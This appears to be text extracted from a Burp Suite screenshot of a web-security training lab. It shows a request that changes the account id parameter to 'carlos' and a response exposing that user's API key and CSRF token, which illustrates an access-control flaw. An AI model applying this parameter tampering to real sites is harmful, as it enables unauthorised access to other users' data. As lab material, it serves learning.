 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × ...
Send Cancel < > Target: https://ac4e1f0b1f00ab3bc09ad34900df005b.we
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host: ac4e1f0b1f00ab3bc09ad34900df005b.web-security-academy.net
3 Cookie: session=3pVvX9mJkQE66RgrnSKrV2gMHba5QVb6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac4e1f0b1f00ab3bc09ad34900df005b.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
49 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: FtOCOI8mDBCiQ6y3LkfpyuktADoSOalE
</div>
<br/>
59 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email" value="">
62 <input required type="hidden" name="csrf" value="jhGGpBZdIqhxdkV5ZautTD958Pp2A6ZB">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>
65 </div>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71